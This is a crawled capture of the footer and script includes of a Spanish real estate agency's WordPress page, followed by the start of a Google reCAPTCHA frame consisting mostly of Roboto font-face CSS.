class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="textwidget"><p><strong>Whatever your property needs, whether it’s selling or letting, buying or renting, let’s talk!</strong></p><p><strong>Español: (34) 695 398 679</strong></p><p><strong>English: (34) 643 821 326</strong></p><p><strong> info@lanjaronproperty.com</strong></p><p>&nbsp;</p></div></div><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f57-o1" lang="en-US" dir="ltr" data-wpcf7-id="57"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/currency-news-4th-october-2021-exchange-pounds-to-euros/#wpcf7-f57-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="57" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><label> Your name<br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label><br /> <label> Your email<br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></p><p><label> Subject<br /> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label></p><p><label> Your message (optional)<br /> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="30"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></footer><div class="bottom-bar"><div class="container"> <span>© 2021 Lanjaron Property | <a href="/privacy-policy/">Privacy Policy</a></span></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/homely-child\/*","\/wp-content\/themes\/homely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lanjaronproperty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/respond.min.js?ver=6.8.3" id="respond-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.min.js?ver=6.8.3" id="slick-slider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.js?ver=6.8.3" id="nouislider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.jquery.min.js?ver=6.8.3" id="chosen-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/wNumb.js?ver=6.8.3" id="wnumb-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="pretty-photo-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script type="text/javascript" id="rypecore-global-js-extra">/*  */
var rypecore_local_script = {"required_field":"This field is required","delete_text":"Delete","amenity_name":"Amenity Name:","login_error":"Username and password are required fields.","share_email_error":"Please enter an email address.","contact_form_error":"You forgot to enter your","contact_form_error_email":"Sorry! You entered an invalid","purchase_price":"Purchase Price","down_payment":"Down Payment","percent":"Percent","fixed":"Fixed","rate":"Rate","term":"Term","years":"Years","months":"Months","calculate":"Calculate","monthly_payment":"Your monthly payment:","new_floor_plan":"New Floor Plan","floor_plan_title":"Title:","floor_plan_size":"Size:","floor_plan_rooms":"Rooms:","floor_plan_bathrooms":"Bathrooms:","floor_plan_img":"Image:","floor_plan_description":"Description:","floor_plan_note":"Provide the absolute url to a hosted image.","upload_img":"Upload Image"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/global.js?ver=6.8.3" id="rypecore-global-js"></script> <script type="text/javascript" id="rypecore-global-js-after">/*  */
var home_url = 'https://lanjaronproperty.com/wp-content/themes/homely';var rtl = '';var home_slider_transition = 'horizontal';var home_slider_duration = '5000';var home_slider_auto_start = 'true';var filter_price_min = '0';var filter_price_max = '1000000';var filter_price_min_start = '0';var filter_price_max_start = '600000';var currency_symbol = '€';var currency_symbol_position = 'before';var currency_thousand = ',';var currency_decimal = '.';var currency_decimal_num = '0';var contact_form_success = 'Thanks! Your email has been delivered!';var agent_form_success = 'Thanks! Your email has been delivered!';
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script> <script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script> </body></html>
<!-- Cache served by breeze CACHE - Last modified: Mon, 19 Jan 2026 18:21:34 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&co=aHR0cHM6Ly9sYW5qYXJvbnByb3BlcnR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z7ytmux96edk
body_size: 48886
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 